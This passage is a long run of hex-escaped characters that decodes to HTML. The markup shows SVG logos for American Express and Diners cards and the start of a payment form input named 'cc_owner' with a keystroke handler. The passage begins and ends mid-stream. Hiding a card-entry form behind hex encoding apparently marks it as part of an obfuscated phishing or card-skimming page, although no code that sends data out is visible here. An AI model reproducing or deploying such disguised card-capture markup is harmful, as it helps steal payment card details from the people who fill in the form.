E\x38\x20\x31\x2E\x31\x20\x31\x2E\x34\x2E\x32\x2E\x39\x2D\x2E\x31\x20\x31\x2E\x37\x2D\x2E\x39\x20\x32\x2E\x33\x2D\x2E\x35\x2E\x34\x2D\x2E\x37\x2E\x36\x2D\x31\x2E\x34\x2E\x36\x2D\x31\x2E\x34\x20\x30\x2D\x32\x2E\x35\x2E\x31\x2D\x33\x2E\x34\x2D\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x32\x2E\x31\x7A\x6D\x2D\x33\x2E\x35\x2E\x33\x63\x2E\x31\x2D\x2E\x37\x2E\x31\x2D\x2E\x37\x2E\x32\x2D\x31\x20\x2E\x35\x2D\x32\x2E\x32\x20\x31\x2D\x34\x2E\x35\x20\x31\x2E\x34\x2D\x36\x2E\x37\x2E\x31\x2D\x2E\x32\x2E\x31\x2D\x2E\x33\x2E\x33\x2D\x2E\x33\x48\x31\x38\x63\x2D\x2E\x32\x20\x31\x2E\x32\x2D\x2E\x34\x20\x32\x2E\x31\x2D\x2E\x37\x20\x33\x2E\x32\x2D\x2E\x33\x20\x31\x2E\x35\x2D\x2E\x36\x20\x33\x2D\x31\x20\x34\x2E\x35\x20\x30\x20\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x33\x2E\x32\x6C\x2D\x31\x2E\x37\x2E\x31\x7A\x4D\x35\x20\x38\x2E\x32\x63\x30\x2D\x2E\x31\x2E\x32\x2D\x2E\x32\x2E\x33\x2D\x2E\x32\x68\x33\x2E\x34\x63\x2E\x35\x20\x30\x20\x2E\x39\x2E\x33\x20\x31\x20\x2E\x38\x6C\x2E\x39\x20\x34\x2E\x34\x63\x30\x20\x2E\x31\x20\x30\x20\x2E\x31\x2E\x31\x2E\x32\x20\x30\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x6C\x32\x2E\x31\x2D\x35\x2E\x31\x63\x2D\x2E\x31\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x2E\x31\x2D\x2E\x32\x68\x32\x2E\x31\x63\x30\x20\x2E\x31\x20\x30\x20\x2E\x31\x2D\x2E\x31\x2E\x32\x6C\x2D\x33\x2E\x31\x20\x37\x2E\x33\x63\x2D\x2E\x31\x2E\x32\x2D\x2E\x31\x2E\x33\x2D\x2E\x32\x2E\x34\x2D\x2E\x31\x2E\x31\x2D\x2E\x33\x20\x30\x2D\x2E\x35\x20\x30\x48\x39\x2E\x37\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x20\x30\x2D\x2E\x32\x2D\x2E\x32\x4C\x37\x2E\x39\x20\x39\x2E\x35\x63\x2D\x2E\x32\x2D\x2E\x32\x2D\x2E\x35\x2D\x2E\x35\x2D\x2E\x39\x2D\x2E\x36\x2D\x2E\x36\x2D\x2E\x33\x2D\x31\x2E\x37\x2D\x2E\x35\x2D\x31\x2E\x39\x2D\x2E\x35\x4C\x35\x20\x38\x2E\x32\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x31\x34\x32\x36\x38\x38\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x41\x6D\x65\x72\x69\x63\x61\x6E\x20\x45\x78\x70\x72\x65\x73\x73\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x33\x36\x20\x72\x78\x3D\x34\x20\x77\x69\x64\x74\x68\x3D\x33\x32\x34\x20\x69\x64\x3D\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x61\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x36\x31\x20\x2D\x36\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x20\x69\x64\x3D\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x62\x3E\x3C\x75\x73\x65\x20\x78\x6C\x69\x6E\x6B\x3A\x68\x72\x65\x66\x3D\x23\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x61\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x62\x29\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x36\x20\x36\x48\x36\x34\x63\x2D\x31\x2E\x37\x20\x30\x2D\x33\x20\x31\x2E\x33\x2D\x33\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x39\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x30\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x36\x20\x37\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x36\x34\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x39\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x36\x46\x43\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x36\x39\x2E\x39\x37\x31\x20\x31\x36\x2E\x32\x36\x38\x6C\x2E\x37\x37\x34\x20\x31\x2E\x38\x37\x36\x68\x2D\x31\x2E\x35\x34\x32\x6C\x2E\x37\x36\x38\x2D\x31\x2E\x38\x37\x36\x7A\x6D\x31\x36\x2E\x30\x37\x35\x2E\x30\x37\x38\x68\x2D\x32\x2E\x39\x37\x37\x76\x2E\x38\x32\x37\x68\x32\x2E\x39\x32\x39\x76\x31\x2E\x32\x33\x39\x68\x2D\x32\x2E\x39\x32\x33\x76\x2E\x39\x32\x32\x68\x32\x2E\x39\x37\x37\x76\x2E\x37\x33\x39\x6C\x32\x2E\x30\x37\x37\x2D\x32\x2E\x32\x34\x35\x2D\x32\x2E\x30\x37\x37\x2D\x32\x2E\x33\x34\x2D\x2E\x30\x30\x36\x2E\x38\x35\x38\x7A\x6D\x2D\x31\x34\x2E\x30\x36\x33\x2D\x32\x2E\x33\x34\x68\x33\x2E\x39\x39\x35\x6C\x2E\x38\x38\x37\x20\x31\x2E\x39\x33\x35\x2E\x38\x32\x32\x2D\x31\x2E\x39\x34\x31\x68\x31\x30\x2E\x33\x37\x6C\x31\x2E\x30\x37\x38\x20\x31\x2E\x31\x39\x4C\x39\x30\x2E\x32\x35\x20\x31\x34\x68\x34\x2E\x37\x36\x33\x6C\x2D\x33\x2E\x35\x31\x39\x20\x33\x2E\x38\x35\x32\x20\x33\x2E\x34\x38\x33\x20\x33\x2E\x38\x32\x38\x68\x2D\x34\x2E\x38\x33\x34\x6C\x2D\x31\x2E\x30\x37\x38\x2D\x31\x2E\x31\x39\x2D\x31\x2E\x31\x32\x35\x20\x31\x2E\x31\x39\x48\x37\x31\x2E\x30\x33\x6C\x2D\x2E\x34\x39\x34\x2D\x31\x2E\x31\x39\x68\x2D\x31\x2E\x31\x33\x6C\x2D\x2E\x34\x39\x35\x20\x31\x2E\x31\x39\x48\x36\x35\x4C\x36\x38\x2E\x32\x38\x36\x20\x31\x34\x68\x33\x2E\x34\x33\x6C\x2E\x32\x36\x37\x2E\x30\x30\x36\x7A\x6D\x38\x2E\x36\x36\x33\x20\x31\x2E\x30\x37\x38\x68\x2D\x32\x2E\x32\x33\x39\x6C\x2D\x31\x2E\x35\x20\x33\x2E\x35\x33\x36\x2D\x31\x2E\x36\x32\x35\x2D\x33\x2E\x35\x33\x36\x48\x37\x33\x2E\x30\x36\x76\x34\x2E\x38\x31\x4C\x37\x31\x20\x31\x35\x2E\x30\x38\x34\x68\x2D\x31\x2E\x39\x39\x33\x6C\x2D\x32\x2E\x33\x38\x32\x20\x35\x2E\x35\x31\x32\x68\x31\x2E\x35\x35\x35\x6C\x2E\x34\x39\x34\x2D\x31\x2E\x31\x39\x68\x32\x2E\x35\x39\x36\x6C\x2E\x34\x39\x34\x20\x31\x2E\x31\x39\x68\x32\x2E\x37\x32\x76\x2D\x33\x2E\x39\x33\x35\x6C\x31\x2E\x37\x35\x31\x20\x33\x2E\x39\x34\x31\x68\x31\x2E\x31\x39\x6C\x31\x2E\x37\x34\x2D\x33\x2E\x39\x32\x39\x76\x33\x2E\x39\x33\x68\x31\x2E\x34\x35\x38\x6C\x2E\x30\x32\x34\x2D\x35\x2E\x35\x32\x2D\x2E\x30\x30\x31\x2E\x30\x30\x31\x7A\x6D\x39\x2E\x33\x34\x20\x32\x2E\x37\x36\x38\x6C\x32\x2E\x35\x33\x31\x2D\x32\x2E\x37\x36\x38\x68\x2D\x31\x2E\x38\x32\x32\x6C\x2D\x31\x2E\x36\x30\x31\x20\x31\x2E\x37\x32\x36\x2D\x31\x2E\x35\x34\x38\x2D\x31\x2E\x37\x32\x36\x68\x2D\x35\x2E\x38\x39\x34\x76\x35\x2E\x35\x31\x38\x68\x35\x2E\x38\x31\x6C\x31\x2E\x36\x31\x34\x2D\x31\x2E\x37\x33\x38\x20\x31\x2E\x35\x34\x38\x20\x31\x2E\x37\x33\x38\x68\x31\x2E\x38\x37\x35\x6C\x2D\x32\x2E\x35\x31\x32\x2D\x32\x2E\x37\x35\x68\x2D\x2E\x30\x30\x31\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x44\x69\x6E\x65\x72\x73\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x20\x73\x74\x72\x6F\x6B\x65\x3D\x6E\x6F\x6E\x65\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x31\x3E\x3C\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x30\x2E\x30\x37\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x39\x2E\x36\x32\x35\x20\x34\x2E\x31\x32\x35\x29\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x30\x2E\x37\x33\x36\x20\x31\x34\x2E\x32\x32\x32\x63\x33\x2E\x39\x36\x38\x2E\x30\x31\x38\x20\x37\x2E\x35\x39\x2D\x33\x2E\x31\x37\x20\x37\x2E\x35\x39\x2D\x37\x2E\x30\x35\x20\x30\x2D\x34\x2E\x32\x34\x31\x2D\x33\x2E\x36\x32\x32\x2D\x37\x2E\x31\x37\x33\x2D\x37\x2E\x35\x39\x2D\x37\x2E\x31\x37\x32\x48\x37\x2E\x33\x32\x31\x43\x33\x2E\x33\x30\x35\x2D\x2E\x30\x30\x31\x20\x30\x20\x32\x2E\x39\x33\x32\x20\x30\x20\x37\x2E\x31\x37\x33\x63\x30\x20\x33\x2E\x38\x38\x20\x33\x2E\x33\x30\x35\x20\x37\x2E\x30\x36\x37\x20\x37\x2E\x33\x32\x20\x37\x2E\x30\x34\x39\x68\x33\x2E\x34\x31\x36\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x37\x39\x42\x45\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x37\x2E\x33\x33\x37\x2E\x35\x38\x38\x43\x33\x2E\x36\x36\x37\x2E\x35\x38\x38\x2E\x36\x39\x34\x20\x33\x2E\x35\x30\x32\x2E\x36\x39\x33\x20\x37\x2E\x30\x39\x38\x63\x2E\x30\x30\x31\x20\x33\x2E\x35\x39\x35\x20\x32\x2E\x39\x37\x35\x20\x36\x2E\x35\x30\x39\x20\x36\x2E\x36\x34\x34\x20\x36\x2E\x35\x31\x20\x33\x2E\x36\x37\x2D\x2E\x30\x30\x31\x20\x36\x2E\x36\x34\x34\x2D\x32\x2E\x39\x31\x35\x20\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x20\x30\x2D\x33\x2E\x35\x39\x36\x2D\x32\x2E\x39\x37\x35\x2D\x36\x2E\x35\x31\x2D\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x7A\x6D\x2D\x34\x2E\x32\x31\x31\x20\x36\x2E\x35\x31\x63\x2E\x30\x30\x33\x2D\x31\x2E\x37\x35\x37\x20\x31\x2E\x31\x32\x34\x2D\x33\x2E\x32\x35\x35\x20\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x76\x37\x2E\x37\x63\x2D\x31\x2E\x35\x38\x2D\x2E\x35\x39\x35\x2D\x32\x2E\x37\x2D\x32\x2E\x30\x39\x32\x2D\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x7A\x6D\x35\x2E\x37\x31\x38\x20\x33\x2E\x38\x35\x32\x56\x33\x2E\x32\x34\x37\x63\x31\x2E\x35\x38\x2E\x35\x39\x34\x20\x32\x2E\x37\x30\x33\x20\x32\x2E\x30\x39\x33\x20\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x31\x2D\x2E\x30\x30\x32\x20\x31\x2E\x37\x35\x39\x2D\x31\x2E\x31\x32\x34\x20\x33\x2E\x32\x35\x37\x2D\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x32\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x30\x2E\x37\x33\x36\x20\x31\x34\x2E\x32\x32\x32\x63\x33\x2E\x39\x36\x38\x2E\x30\x31\x38\x20\x37\x2E\x35\x39\x2D\x33\x2E\x31\x37\x20\x37\x2E\x35\x39\x2D\x37\x2E\x30\x35\x20\x30\x2D\x34\x2E\x32\x34\x31\x2D\x33\x2E\x36\x32\x32\x2D\x37\x2E\x31\x37\x33\x2D\x37\x2E\x35\x39\x2D\x37\x2E\x31\x37\x32\x48\x37\x2E\x33\x32\x31\x43\x33\x2E\x33\x30\x35\x2D\x2E\x30\x30\x31\x20\x30\x20\x32\x2E\x39\x33\x32\x20\x30\x20\x37\x2E\x31\x37\x33\x63\x30\x20\x33\x2E\x38\x38\x20\x33\x2E\x33\x30\x35\x20\x37\x2E\x30\x36\x37\x20\x37\x2E\x33\x32\x20\x37\x2E\x30\x34\x39\x68\x33\x2E\x34\x31\x36\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x37\x39\x42\x45\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x37\x2E\x33\x33\x37\x2E\x35\x38\x38\x43\x33\x2E\x36\x36\x37\x2E\x35\x38\x38\x2E\x36\x39\x34\x20\x33\x2E\x35\x30\x32\x2E\x36\x39\x33\x20\x37\x2E\x30\x39\x38\x63\x2E\x30\x30\x31\x20\x33\x2E\x35\x39\x35\x20\x32\x2E\x39\x37\x35\x20\x36\x2E\x35\x30\x39\x20\x36\x2E\x36\x34\x34\x20\x36\x2E\x35\x31\x20\x33\x2E\x36\x37\x2D\x2E\x30\x30\x31\x20\x36\x2E\x36\x34\x34\x2D\x32\x2E\x39\x31\x35\x20\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x20\x30\x2D\x33\x2E\x35\x39\x36\x2D\x32\x2E\x39\x37\x35\x2D\x36\x2E\x35\x31\x2D\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x7A\x6D\x2D\x34\x2E\x32\x31\x31\x20\x36\x2E\x35\x31\x63\x2E\x30\x30\x33\x2D\x31\x2E\x37\x35\x37\x20\x31\x2E\x31\x32\x34\x2D\x33\x2E\x32\x35\x35\x20\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x76\x37\x2E\x37\x63\x2D\x31\x2E\x35\x38\x2D\x2E\x35\x39\x35\x2D\x32\x2E\x37\x2D\x32\x2E\x30\x39\x32\x2D\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x7A\x6D\x35\x2E\x37\x31\x38\x20\x33\x2E\x38\x35\x32\x56\x33\x2E\x32\x34\x37\x63\x31\x2E\x35\x38\x2E\x35\x39\x34\x20\x32\x2E\x37\x30\x33\x20\x32\x2E\x30\x39\x33\x20\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x31\x2D\x2E\x30\x30\x32\x20\x31\x2E\x37\x35\x39\x2D\x31\x2E\x31\x32\x34\x20\x33\x2E\x32\x35\x37\x2D\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x32\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x63\x63\x5F\x6F\x77\x6E\x65\x72\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x22\x6E\x61\x6D\x65\x3D\x63\x63\x5F\x6F\x77\x6E\x65\x72\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x22\x74\x79\x70\x65\x3D\x62\x69\x6C